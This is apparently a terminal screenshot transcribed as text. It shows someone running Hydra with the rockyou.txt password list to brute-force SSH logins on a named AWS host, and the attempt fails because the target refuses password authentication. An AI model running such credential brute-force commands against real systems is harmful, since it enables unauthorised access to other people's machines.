 ubuntu@ip-10-192-11-143: ~
ubuntu@ip-10-192-11-143:~$ date
Sun Sep 15 14:28:39 UTC 2024
ubuntu@ip-10-192-11-143:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-210-169-166.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purpos
es.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-09-15 14:28:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to pr
event overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-210-169-166.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.245:22/ does not support password authentication.
ubuntu@ip-10-192-11-143:~$